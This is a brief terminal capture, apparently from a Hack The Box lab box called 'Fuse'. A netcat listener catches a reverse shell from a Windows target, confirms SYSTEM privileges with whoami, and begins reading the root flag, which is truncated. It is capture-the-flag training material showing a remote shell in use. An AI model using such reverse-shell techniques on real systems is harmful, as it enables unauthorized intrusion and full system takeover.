 ┌──(valoe㉿valoe)-[~/htb/boxes/wk11-fuse]
└─$ nc -lvnp 42069
listening on [any] 42069 ...
connect to [10.10.14.14] from (UNKNOWN) [10.129.2.5] 51753
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\svc-print\Desktop\valoe>whoami
whoami
nt authority\system
C:\Users\svc-print\Desktop\valoe>more C:\Users\Administrator\Desktop\root.txt
more C:\Users\Administrator\Desktop\root.txt
f5a8